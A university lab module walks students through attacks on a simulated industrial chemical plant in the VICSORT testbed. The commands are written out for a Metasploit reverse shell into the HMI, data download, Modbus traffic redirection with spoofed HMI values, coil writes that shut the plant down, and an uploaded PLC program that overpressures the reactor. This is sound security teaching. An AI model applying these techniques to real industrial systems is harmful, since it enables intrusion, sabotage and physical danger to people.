# **Cybersecurity for Industrial Networks**

# **Topic 8 Penetration Test- Attack Scenarios**



Dr Diarmuid Ó Briain Version: 1.0



Copyright © 2024 C2S Consulting

Licenced under the EUPL, Version 1.2 or - as soon they will be approved by the European Commission - subsequent versions of the EUPL (the "Licence");

Copyright© 2021-2024 Conrad Ekisa, South East Technological University (SETU) Virtualised ICS Open-source Research Testbed (VICSORT)

Licenced under the EUPL, Version 1.2 or – as soon they will be approved by the European Commission - subsequent versions of the EUPL (the "Licence");

Copyright © 2021 Fortiphyd Logic Inc

Graphical Realism Framework for Industrial Control Simulation Version 2 (GRFICSv2). Licenced under the GNU General Public License (GPL) Version 3, 29 June 2007

You may not use this work except in compliance with the Licence.

You may obtain a copy of the Licence at:

https://joinup.ec.europa.eu/sites/default/files/custom-page/attachment/eupl v1.2 en.pdf

Unless required by applicable law or agreed to in writing, software distributed under the Licence is distributed on an "AS IS" basis, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.

See the Licence for the specific language governing permissions and limitations under the Licence.

#### Conrad Ekisa

#### Dr Diarmuid Ó Briain





## **Table of Contents**

| 1   | Objectives                                     | 4  |
|-----|------------------------------------------------|----|
|     | Introduction                                   |    |
|     | Getting Started Again                          |    |
|     | Attacking the ICS                              |    |
|     | Exfiltrating Data from HMI                     |    |
|     | 2 Manipulating the values displayed on the HMI |    |
|     | Remotely shutdown the plant                    |    |
| 4.4 | Catastrophic Damage to the Environment         | 18 |
| 5   | Appendix A – Restarting the testbed            | 22 |

# **Illustration Index**

| Figure 1: ScadaBR front page                                              | 7        |
|---------------------------------------------------------------------------|----------|
| Figure 2: Changes to dashboard when IP address changed                    | 8        |
| Figure 3: ScadaBR Data Sources                                            | 8        |
| Figure 4: View of two of the three Modbus Requests look                   | 10       |
| Figure 5: Values on ScadaBR as presented by the attacker-container Modbus | Server12 |
| Figure 6: Pressure falling as plant shuts down                            | 17       |
| Figure 7: Edit the initialisation Pressure Setpoint Control               | 19       |
| Figure 8: Manipulated program uploaded to the PLC                         | 20       |
| Figure 9: The result of increased pressure beyond safe levels             | 21       |

#### 1 Objectives

By the end of this topic, you will be able to:

 Carry out attack scenarios on the Virtualised ICS Open-source Research Testbed (VICSORT) Operational Technology Simulation.

#### 2 Introduction

This topic extends on the previous reconnaissance topic with an Industrial Control Systems (ICS) cyber-attack scenario as a practical use case for the VICSORT testbed. This topic is simply a starting guide as reference and you are encouraged to build on it. Essentially, this is a testing environment where ethical hacking skills can be tried and built. The worst that can happen is the testbed gets broken and you can just start with a new instance. This topic assumes the VISCORT Virtual Machine (VM) has been setup on a computer within a VirtualBox hypervisor environment as described in the previous topic.

### 3 Getting Started Again

#### Terminal #1

Start the testbed.

```
vicsort@vicsort:~$ testbed_startup
[sudo] password for vicsort: vicsort
**** Testbed Ready to go ****
```

From this stage it is simply a matter of reconnecting to the HMI remotely via msfconsole.

```
vicsort@vicsort:~$ lxc exec attacker-container bash
  - (root attacker-container) - [~]
--# msfconsole --quiet --execute-command "use exploit/multi/handler;
set payload linux/x86/shell/reverse_tcp; set lhost 192.168.90.197;
set lport 8443; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x86/shell/reverse_tcp
lhost => 192.168.90.197
lport => 8443
[*] Started reverse TCP handler on 192.168.90.197:8443
[*] Sending stage (36 bytes) to 192.168.90.5
[*] Command shell session 1 opened (192.168.90.197:8443 ->
192.168.90.5:56370) at 2024-04-05 13:31:21 +0100
hostname
hmi-container
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@hmi-container:/# hostname
hostname
hmi-container
root@hmi-container:/# whoami
whoami
root
```

#### 4 Attacking the ICS

This section considers the following attacks:

- Exfiltrating data from the HMI Low Impact attack
- Manipulating the values displayed on the HMI Medium Impact attack
- · Remotely shutting down the plant Medium Impact attack
- Catastrophic Damage to the Environment High Impact attack

#### 4.1 Exfiltrating Data from HMI

Connect to the backdoor terminal and upgrade the meterpreter.

#### background

```
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions --upgrade 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s):
[1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.90.197:4433
[*] Sending stage (1017704 bytes) to 192.168.90.5
[*] Meterpreter session 2 opened (192.168.90.197:4433 ->
192.168.90.5:47746) at 2024-04-05 14:17:09 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > sessions --interact 2
[*] Starting interaction with 2...
```

At this point the following file commands become available.

```
Description
Command
                  Read the contents of a file to the screen
cat.
                  Change directory
checksum Retrieve the checksum of a file chmod Change the permissions of a file
ср
                   Copy source to destination
                 Delete the specified file
del
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcat Read the contents of a local file to the screen
Change local working directory
                Change local working directory
List local files
Create new directory on local machine
lmkdir
                 Print local working directory
lpwd
               List files
Make directory
Move source to destination
ls
mkdir
mν
                 Print working directory
bwd
                 Delete the specified file
rm
                Remove directory
rmdir
search
                   Search for files
upload
                  Upload a file or directory
```

For example, to download a file.

```
meterpreter > download /etc/systemd/system/freesweep.service
/home/kali/my_downloads
[*] Downloading: /etc/systemd/system/freesweep.service ->
/home/kali/my_downloads/freesweep.service
[*] Downloaded 157.00 B of 157.00 B (100.0%):
/etc/systemd/system/freesweep.service ->
/home/kali/my_downloads/freesweep.service
[*] Completed : /etc/systemd/system/freesweep.service ->
/home/kali/my_downloads/freesweep.service
Confirming the file has been received on another terminal.
vicsort@vicsort:~$ lxc exec attacker-container bash
___(root attacker-container)-[~]
```

# cat /home/kali/my\_downloads/freesweep.service
[Unit]
Description=Freesweep Application Service

[Service]
ExecStart=/usr/games/freesweep
Restart=always
RestartSec=3

[Install]
WantedBy=multi-user.target

#### 4.2 Manipulating the values displayed on the HMI

#### 4.2.1 Redirect Modbus traffic to HMI

In order to manipulate the values displayed on the HMI, it is first necessary to redirect **ScadaBR** traffic to the attacker manually. This is achieved by modifying the Modbus Internet Protocol (IP) properties on Scada BR under Data Sources. Run up an Remote Desktop Protocol (RDP) access to the attacker-container. Using the browser login to the ScadaBR and change the IP address to that of the **attacker-container**.

vicsort@vicsort:~\$ rdp\_attacker

#### [1] 234716

Browse to http://192.168.90.5:9090/ScadaBR/login.htm and login with the retrieved credentials Username: admin, Password: admin.



Figure 1: ScadaBR front page

Select the 6<sup>th</sup> icon from the left, labelled **Data sources**, and change the IP address. Figure 3 illustrates the ScadaBR Data sources where the Modbus server IP address is modified from **192.168.95.2** to **192.168.90.197** (attacker-container).

Note, once this is carried out, as illustrated in Figure 2, the HMI will fail to display values as it is no longer in communication with the Programmable Logic Controller (PLC).



Figure 2: Changes to dashboard when IP address changed



Figure 3: ScadaBR Data Sources

#### 4.2.2 Handle Modbus Requests made to attacker

On the attacker-container, listen to newly redirected incoming communications on port 502. ScadaBR is the Modbus client that initiates the Modbus Requests of the server, which in the testbed is the PLC. However, as part of the exploit the server shall be the attacker-container.

The attacker needs to complete the 3-way handshake for the client to send the Modbus Request. Running the command below starts **socat** listening on port 502 and completing any TCP handshake made to it. **socat** is a Multipurpose relay (SOcket CAT) application.

**-d2**: Prints fatal, error, warning, and notice messages.

```
(root attacker-container) - [~]
# socat -d2 - TCP-LISTEN:502, fork
2024/04/06 22:29:53 socat[1211] N reading from and writing to stdio
              22:29:53
2024/04/06
                           socat[1211]
                                           Ν
                                                listening
                                                                    AF=10
[0000:0000:0000:0000:0000:0000:0000:00001:502
                                   N accepting
2024/04/06 22:29:53 socat[1211]
                                                 connection from
                                                                    AF=10
[0000:0000:0000:0000:0000:ffff:c0a8:5a05]:46834
                                                                    AF=10
                                                          on
[0000:0000:0000:0000:0000:ffff:c0a8:5ac5]:502
2024/04/06 22:29:53 socat[1211] N forked off child process 1212
2024/04/06
              22:29:53
                           socat[1211]
                                          N
                                                listening
                                                                    AF=10
[0000:0000:0000:0000:0000:0000:0000]:502
```

Running wireshark from the attacker-container, it is noticeable that after a successful TCP 3-way handshake facilitated by socat, the HMI makes a request three times and if in all this attempts, it gets no response, then it drops the connection. It's important to note that for the three Modbus Requests, the TCP ACK numbers are all the same. However, the TCP Sequence numbers are different. Also, the Modbus Requests are sent 0.5ms apart.

#### socat

Figure 4 illustrates how the two of the three Modbus Requests look. It can be seen that the sequence number is the same and the time difference between the 2 packets is about 0.5s.



Figure 4: View of two of the three Modbus Requests look

#### 4.2.3 Create Modbus Server on attacker-container

In the files there is a working **pyModbus** server that can dynamically respond to the Modbus requests received. This **pyModbus** server is initially able to receive the Modbus requests and generate responses. The version of **pyModbus** being used here is 2.5.2 and this version is required for this code to work.

The script, called 2.5.2\_pyModbus\_script.py, performs the following functions:

- Instantiates a Modbus server to receive and appropriately respond to Modbus requests from the HMI.
- Incorporates some randomness, allowing the values displayed on the HMI to vary within setpoints that can be user defined. This makes the values displayed on the HMI appear more natural and close to what would be expected.

To work this script there is a a need to use a particular version of **pyModbus**, version 2.5.2. It simplifies the operation by employing **pipenv**. **Pipenv** is a Python **virtualenv** management tool that bridges the gaps between **pip**, **python** and **virtualenv**. It automatically creates and manages each **virtualenv** and adds/removes packages from a **Pipfile** as packages are installed or uninstalled. It also generates a **Pipfile.lock**, which is used to produce deterministic builds.

Install the pipenv.

```
(root attacker-container) - [~]
# python3 -m pip install pipenv

(root attacker-container) - [~]
# cd /root/scripts/custom_modbus_server

(root attacker-container) - [~/scripts/custom_modbus_server]
# 1s
2.5.2_pyModbus_script.py pymodus_2.5.2_venv src
```

Run the Modbus server in the Python Virtual Environment.

```
-(root attacker-container) - [~/scripts/custom_modbus_server]
# pipenv run 2.5.2_pyModbus_script.py
The custom register values are: [64826,
                                      5284, 13328, 43436, 25030,
3108, 15215, 4871, 46224, 22975, 0, 0, 0]
Starting Custom Modbus Server...
Received Modbus request for address 1 and count 13
The custom register values are: [64788,
                                      5663, 13450, 43166, 28974,
### [ ModbusTCP ] ###
         = 135
 transId
 protoId
          = 0
          = 29
  len
 unitId
          = 1
###[ Modbus ]###
    funcCode = 0x4
    byteCount = 26
      registerVal= [64788, 5663, 13450, 43166, 28974, 3907, 21738,
5551, 46436, 23070, 0, 0, 0]
```

As illustrated in Figure 5, the ScadaBR it can be seen to looks normal again, but with spoofed values.



Figure 5: Values on ScadaBR as presented by the attacker-container Modbus Server

#### 4.2.4 Redirecting PLC destined traffic to attacker-container

An alternative mechanism to redirect the HMI traffic to the attacher-container is to add some IP table rules. This approach is better in that it is far less likely to be spotted by an employee of the target system. Use <code>ip tables</code> to redirect the traffic that is initially originating from the HMI to the PLC and send that traffic on to the <code>attacker-container</code>. This way, the Modbus server IP set on the HMI remains as the PLC IP address but control of the HMI values can be manipulated from the Modbus server on the <code>attacher-container</code>. To demonstrate this, return the ScadaBR host IP address to 192.168.95.2, the PLC and the HMI will revert to displaying genuine values from the PLC.

Run the following commands on the HMI, through the meterpreter shell to redirect Modbus traffic initially destined for the PLC to the attacker-container.

#### Install IP tables and add the rule:

```
root@hmi-container:/# apt install -y iptables
root@hmi-container:/# iptables -t nat -A OUTPUT -d 192.168.95.2 -j
DNAT --to-destination 192.168.90.197
<92.168.95.2 -j DNAT --to-destination 192.168.90.197
Notes:</pre>
```

- This change will only affect the host where the rule is applied (192.168.90.5).
- The actual traffic between hosts might not allow for such redirection if there are security controls in place (such IP whitelisting).
- iptables may need to be installed, and the kernel must support NAT.
- The change is not persistent through reboots. For persistent changes, the iptables rule needs to be saved and apply it on boot (Linux distribution dependent). For example on Ubuntu Linux.

```
root@hmi-container:/# apt install -y iptables-persistent
Configuring iptables-persistent:
Save current IPv4 rules? <Yes>
Save current IPv6 rules? <Yes>
root@hmi-container:/etc# iptables-save > /etc/iptables/rules.v4
root@hmi-container:/etc# cat /etc/iptables/rules.v4
```

```
# Generated by iptables-save v1.8.4 on Sun Apr 7 08:10:41 2024
*filter
:INPUT ACCEPT [688422:57635907]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [1013177:159399922]
COMMIT
# Completed on Sun Apr 7 08:10:41 2024
# Generated by iptables-save v1.8.4 on Sun Apr 7 08:10:41 2024
*nat
:PREROUTING ACCEPT [5:1584]
:INPUT ACCEPT [1:780]
:OUTPUT ACCEPT [4:328]
:POSTROUTING ACCEPT [367:22108]
-A OUTPUT -d 192.168.95.2/32 -j DNAT --to-destination 192.168.90.197
COMMIT
# Completed on Sun Apr 7 08:10:41 2024
```

Deleting the rule instantaneously reverts traffic flow back to the PLC.

This demonstrates that the values on the HMI have been successfully manipulated. An attacker with this access can therefore disguise malicious activity and the plant operators would not immediately detect an issue at the plant.

Before continuing to the next example, delete the NAT rule using the command:

```
root@hmi-container:/# iptables -t nat -D OUTPUT -d 192.168.95.2 -j
DNAT --to-destination 192.168.90.197
root@hmi-container:/etc# iptables-save > /etc/iptables/rules.v4
root@hmi-container:/etc# iptables -t nat -L
Chain PREROUTING (policy ACCEPT)
target
          prot opt source
                                         destination
Chain INPUT (policy ACCEPT)
                                         destination
target
          prot opt source
Chain OUTPUT (policy ACCEPT)
          prot opt source
                                         destination
target
Chain POSTROUTING (policy ACCEPT)
target
          prot opt source
                                         destination
```

The rule is gone.

#### 4.3 Remotely shutdown the plant

In the last example the values on the HMI were manipulated, it's also possible to remotely shutdown the plant.

Consider the coils that are managed by the PLC in the environment. Which coils are at which address, and what values do they hold. The Modbus function code to read the status of coils is 01 (Read Coils). This function code can be employed to request the status of a range of coils from the Modbus server.

However, in this scenario the focus switches from targetting the HMI to the PLC because within this environment, the PLC is the legitimate Modbus server and it is listening on port 502. Sending a query directly to the PLC, but through the HMI, as the attacker-container has connectivity with the HMI, but does not have direct connectivity to the PLC. The attacker-container can route packets destined for the PLC through the HMI. To archive this:

```
-(root attacker-container) - [~]
msfconsole --quiet --execute-command "use exploit/multi/handler;
set payload linux/x86/shell/reverse_tcp; set lhost 192.168.90.197;
set lport 8443; run"
[*] Starting persistent handler(s)..
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x86/shell/reverse_tcp
lhost => 192.168.90.197
lport => 8443
[*] Started reverse TCP handler on 192.168.90.197:8443
[*] Sending stage (36 bytes) to 192.168.90.5
[*] Command shell session 1 opened (192.168.90.197:8443 ->
192.168.90.5:49400) at 2024-04-06 23:32:10 +0100
hostname
hmi-container
background
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions --upgrade 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s):
[1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.90.197:4433
[*] Sending stage (1017704 bytes) to 192.168.90.5
[*] Meterpreter session 2 opened (192.168.90.197:4433 -> 192.168.90.5:47746) at 2024-04-05 14:17:09 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit (multi/handler) > sessions --list
Active sessions
Id Name Type
                          Information Connection
         shell x86/linux
                                                     192.168.90.197:8443 ->
1
                                                     192.168.90.5:37364
         meterpreter x86/linux root @ 192.168.90.5 192.168.90.197:4433 ->
                                                     192.168.90.5:49274
```

Now add a route to redirect the traffic destined for the PLC (192.168.95.2) via the metapreter session to the HMI. In that way the HMI is providing a switching function for this traffic. Note the 2 at the end of the command is the active session 2 from the previous command.

```
msf6 exploit(multi/handler) > route add 192.168.95.2 255.255.255.255 2
[*] Route added
```

Now it is possible to communicate directly with 192.168.95.2, the PLC from the attacker-container through the HMI.

```
msf6 exploit(multi/handler) > fping 192.168.95.2

[*] exec: fping 192.168.95.2

192.168.95.2 is alive

(root attacker-container)-[~]

# fping 192.168.95.2

192.168.95.2 is alive
```

Query the first coils to obtain their values.

```
msf6 exploit(multi/handler) > use auxiliary/scanner/scada/modbusclient
msf6 auxiliary(scanner/scada/Modbusclient) > set rhost 192.168.95.2
rhost => 192.168.95.2
msf6 auxiliary(scanner/scada/Modbusclient) > set action read_coils
action => read_coils
msf6 auxiliary(scanner/scada/Modbusclient) > set data_address 0
data_address => 0
msf6 auxiliary(scanner/scada/Modbusclient) > set number 100
number => 100
msf6 auxiliary(scanner/scada/Modbusclient) > run
[*] Running module against 192.168.95.2
[*] 192.168.95.2:502 - Sending READ COILS...
[+] 192.168.95.2:502 - 100 coil values from address 0:
[*] Auxiliary module execution completed
```

This illustrates that all of the first 100 coils have their values set to 0.

Testing the impact of changing the values on all 100 coils, doing this in groups of 10 and observing the changes within the environment. Change each group from 0 to 1, i.e. from False to True.

Consider the python script Modbus\_coils.py available in /root/scripts. This script:

- can show the coil status of a specified range of coils, or a single coil.
- can change the state of a coil or range of coils from between 0 to 1.
- uses pyModbus 3.5.4

The script targets the PLC on 192.168.95.2:502.

Ensure that **pyModbus** version 3.5.4 is installed on the attacker-container. If not install as follows:

```
(root attacker-container) - [~]
# python3 -m pip install pymodbus==3.5.4
```

Checking the coils 10 at a time. In this case, the HMI is showing exactly what is happening within the physical simulation.

```
attacker-container) - [~]
  -(root
# cd /root/scripts
  -(root attacker-container) - [~/scripts]
# ./modbus_coils.py read_coils 0 10
Coils status:
Coil 0: False
Coil 1: False
Coil 2: False
Coil 3: False
Coil 4: False
Coil 5: False
Coil 6: False
Coil 7: False
Coil 8: False
Coil 9: False
  -(root attacker-container) - [~/scripts]
# ./modbus_coils.py read_coils 10 10
Coils status:
Coil 10: False
Coil 11: False
Coil 12: False
Coil 13: False
Coil 14: False
Coil 15: False
Coil 16: False
Coil 17: False
Coil 18: False
Coil 19: False
```

#### For coil:

- 0 to 9: No noticeable change in environment when values changed to True
- 10 to 29: No noticeable change in environment when values changed to True
- 30 to 39: No noticeable change in environment when values changed to True
- 40 to 49: Pressure values started decreasing steadily. Change values back and pressure starts to increase again.
- 50 to 59: No noticeable change in environment when values changed to True
- 60 to 60: No noticeable change in environment when values changed to True
- 70 to 79: No noticeable change in environment when values changed to True
- 80 to 89: No noticeable change in environment when values changed to True
- 90 to 99: No noticeable change in environment when values changed to True

Somewhere within coils 40 to 49, there is a coil that deactivates the chemical process. Note that as the pressure is increasing, Feed 2 which is an input feed is at max values until the pressure values normalised at about 2600 kPa.

Upon further investigation, it can be seen that the coil that controlled that function was **coil 40**. **Coil 40** is initially set to False (0). Toggling this coil to True (1) causes the chemical process to shut down gracefully. Setting it back to False (0) causes the chemical process to restart again. It appears as a master switch.

So, to turn the plant off:

```
(root attacker-container) - [/root/scripts]
# ./modbus_coils.py write_coils true 40 1

Successfully wrote a value of: True, to coils: WriteNCoilResponse(0, 1)

Coils status:
Coil 40: True
```

Confirm the coil value has changed.

```
(root attacker-container) - [/root/scripts]
# ./modbus_coils.py read_coils 35 10

Coils status:
Coil 35: False
Coil 36: False
Coil 37: False
Coil 38: False
Coil 39: False
Coil 40: True
Coil 41: False
Coil 42: False
Coil 43: False
Coil 44: False
```



Figure 6: Pressure falling as plant shuts down

To turn the plant back on, then change the coil back to 0.

```
(root attacker-container) - [/root/scripts]
# ./modbus_coils.py write_coils false 40 1

Successfully wrote a value of: False, to coils:
WriteNCoilResponse(40, 1)

Coils status:
Coil 40: False
```

#### 4.3.1 Manipulating HMI values during plant shutdown

It is possible to redirect the HMI to the Modbus server on the **attacker-container** and thereby feeding the HMI with false information as previously demonstrated. At the same time sending Modbus instructions to manipulate coil values on the PLC.

This is achieved with the following steps:

- Have the attacker-container, Modbus server, ready to listen to HMI Modbus requests
- 2. Redirected HMI Modbus requests to the attacker-container Modbus server
- 3. Set Coil 40 on PLC to True (0)

Upon setting coil 40 on PLC back to False (1), the chemical process will be seen to recover. Intermittently toggling this could, for example, potentially result in a poor product being produced by the chemical process.

#### 4.4 Catastrophic Damage to the Environment

This final example demonstrated how to shutdown the environment completely. It can be seen that under normal operations the pressure in the tank is regulated at about 2600 - 2700 kPa. It is possible to set the maximum pressure value that can be sent to the HMI is 65,535, corresponding to a HMI pressure reading of 3200 kPa.

So for catastrophic damage set the pressure value set point on the PLC to 65,535 which allows the temperature to reach its maximum value and thereby forcing the physical process pressure to build up to 3200 kPa causing the plant to seize to function.

To achieve this it is necessary to interface directly with the PLC itself and change the code running on the PLC. Since the PLC is responsible for regulating the pressure value in the chemical reactor with the help of the code running on the PLC, access the workstation machine where the PLC code is probably stored, modify the code and upload new code.

It is assumed that the **engineering-container** has been compromised and that the attacker can upload code to the PLC. **OpenPLC Edtior** is used to write the Ladder logic PLC code used in this environment.

RDP into the workstation-container and launch OpenPLC Editor. The credentials are:

- username: worker
- password: worker

On the Viscort VM, RDP into the workstation-container.

```
root@vicsort:/home/vicsort# rdp_workstation
```

On the workstation-container.

```
worker@workstation-container:~\( \) cd OpenPLC_Editor
worker@workstation-container:~\( \) OpenPLC_Editor\( \) .\( \) openplc_editor.sh
```



Figure 7: Edit the initialisation Pressure Setpoint Control

Select File >> Open from the menu and browse to:

- Worker/Edit\_PLC\_Code/chemical
- Click Open button

Select Function Blocks and double click on initialise\_sp in the Project pane. In the initialize\_sp pane scroll to:

- press\_sp\_c (Pressure Setpoint Control)
- Change the value: 55295 >> 65,535

To compile the program with the changes, select **Generate Program for OpenPLC Runtime** via the **Orange** down arrow on the Menu bar.

Click the Worker directory

- Under Name: My\_New\_Program.st
- Click Save.

Move the file to the man VICSORT VM Desktop (as the browser for managing the PLC is there). Simply copy the text in the file and open a new file on the desktop and paste in.

As illustrated in Figure 8, go to Chrome browser, select the PLC tab and upload the new program {1}{2}. Stop {3} and Start {4} the PLC to make it active.

This change of the initial set point from **55,295** to max value of **65,535** causes the chemical reactor to try and keep the pressure at this max value. The only problem here is that this is an unsafe maximum value. In this simulation, the chemical reactor eventually explodes when maximum pressure is reached. This demonstrates catastrophic damage to the chemical process, as illustrated in Figure 9.

# OpenPLC Server



Figure 8: Manipulated program uploaded to the PLC



Figure 9: The result of increased pressure beyond safe levels

## **5** Appendix A – Restarting the testbed

Sometimes it becomes necessary to restart the testbed. Simply restart the LXC containers and restart the testbed as follows:

```
vicsort@vicsort:~$ lxc restart --all
vicsort@vicsort:~$ testbed_startup
[sudo] password for vicsort: vicsort
```